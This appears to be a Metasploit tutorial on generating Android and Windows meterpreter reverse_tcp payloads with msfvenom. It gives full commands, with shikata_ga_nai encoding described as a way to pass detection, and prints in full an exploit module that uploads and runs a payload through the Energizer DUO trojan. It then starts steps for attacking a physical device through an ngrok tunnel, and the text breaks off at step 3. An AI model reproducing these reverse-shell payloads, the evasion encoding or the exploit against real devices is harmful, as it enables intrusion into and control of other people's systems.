

**Part-03 Generating Payload using msfvenom**

Msfvenom is the combination of payload generation and encoding. It replaced msfpayload and msfencode on June 8th 2015.

[read more...](https://docs.metasploit.com/docs/using-metasploit/basics/how-to-use-msfvenom.html)

Step 1 : Open terminal and see the manual of msfvenom

msfvenom -help



Step 2 : Run Metasploit-framework and msfvenom in terminal

Step 3 : Search for any payload such as

android/meterpreter/reverse_tcp

Step 4 : Show the available options [show options]



Step 5 : Now Generate payload using msfvenom and fulfill the required port and host -

msfvenom -p android/meterpreter/reverse_tcp LHOST=<yourIP> LPORT=4444 -e encoder/x86/shikata_ga_nai -i 5 -o payload.apk



**Explanation :**

**msfvenom : Generate payload for android / windows / unix**

**-p : Generate payload**

**LHOST : set lhost with device**

**LPORT : set lport with device**

**-e : set encoders for detect as normal program**

**-i : set iteration number**

**-o : Generate output as the given name.apk**

LHOST must be a public IP…!! For demonstration we have used private IP of our wlan0 / eth0

**Same as we can Generate Payload for windows….**

Step 1 : In the metasploit-framework search for windows payloads meterpreter/reverse_tcp

search windows/meterpreter/reverse_tcp



Step 2 : Use the payload then show the requirements and options

Step 3 : Now Generate payload using msfvenom and fulfill the required port and host -

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<yourIP> LPORT=4444 -e encoder/x86/shikata_ga_nai -i 5 -o payload.exe



Our payload for windows is here ….!!!

**Part-03 Practical Operation using Metasploit-Framwork**

We should Study about all the payloads and getting Idea how payload works and how to create them..



we can see the payload codes in rubi language using cat command

cat energizer_duo_payload.rb

##

# This module requires Metasploit: https://metasploit.com/download

# Current source: https://github.com/rapid7/metasploit-framework

##

class MetasploitModule < Msf::Exploit::Remote

Rank = ExcellentRanking

include Msf::Exploit::Remote::Tcp

include Msf::Exploit::EXE

def initialize(info = {})

super(update_info(info,

'Name' => 'Energizer DUO USB Battery Charger Arucer.dll Trojan Code Execution',

'Description' => %q{

This module will execute an arbitrary payload against

any system infected with the Arugizer trojan horse. This

backdoor was shipped with the software package accompanying

the Energizer DUO USB battery charger.

},

'Author' => [ 'hdm' ],

'License' => MSF_LICENSE,

'References' =>

[

['CVE', '2010-0103'],

['OSVDB', '62782'],

['US-CERT-VU', '154421']

],

'Platform' => 'win',

'Targets' =>

[

[ 'Automatic', { } ],

],

'DefaultTarget' => 0,

'DisclosureDate' => '2010-03-05'

))

register_options(

[

Opt::RPORT(7777),

])

end

def trojan_encode(str)

str.unpack("C*").map{|c| c ^ 0xE5}.pack("C*")

end

def trojan_command(cmd)

cid = ""

case cmd

when :exec

cid = "{8AF1C164-EBD6-4b2b-BC1F-64674E98A710}"

when :dir

cid = "{0174D2FC-7CB6-4a22-87C7-7BB72A32F19F}"

when :write

cid = "{98D958FC-D0A2-4f1c-B841-232AB357E7C8}"

when :read

cid = "{F6C43E1A-1551-4000-A483-C361969AEC41}"

when :nop

cid = "{783EACBF-EF8B-498e-A059-F0B5BD12641E}"

when :find

cid = "{EA7A2EB7-1E49-4d5f-B4D8-D6645B7440E3}"

when :yes

cid = "{E2AC5089-3820-43fe-8A4D-A7028FAD8C28}"

when :runonce

cid = "{384EBE2C-F9EA-4f6b-94EF-C9D2DA58FD13}"

when :delete

cid = "{4F4F0D88-E715-4b1f-B311-61E530C2C8FC}"

end

trojan_encode(

[cid.length + 1].pack("V") + cid + "\x00"

)

end

def exploit

nam = "C:\\" + Rex::Text.rand_text_alphanumeric(12) + ".exe" + "\x00"

exe = generate_payload_exe + "\x00"

print_status("Trying to upload #{nam}...")

connect

# Write file request

sock.put(trojan_command(:write))

sock.put(trojan_encode([nam.length].pack("V")))

sock.put(trojan_encode(nam))

sock.put(trojan_encode([exe.length].pack("V")))

sock.put(trojan_encode(exe))

# Required to prevent the server from spinning a loop

sock.put(trojan_command(:nop))

disconnect

#

# Execute the payload

#

print_status("Trying to execute #{nam}...")

connect

# Execute file request

sock.put(trojan_command(:exec))

sock.put(trojan_encode([nam.length].pack("V")))

sock.put(trojan_encode(nam))

# Required to prevent the server from spinning a loop

sock.put(trojan_command(:nop))

disconnect

end

end

And we can read the code, edit it and understand how a payloads works…

**Lets create a payload and attack a Physical Device :**

Step 1 : For public IP we can use ngrok for port & IP forwarding

ngrok http://localhost:8000



Then we will get a public IP i.e. :

https://b26a127a3292.ngrok-free.app

Step 2 : Open another Terminal & run the Metasploit-framework and Search for windows/meterpreter/reverse_tcp. Also split the terminal in two section by using ctrl+shift+R



We in generate payload in the right section of the terminal

Step 3 : Use the payload and See the requirement in the options

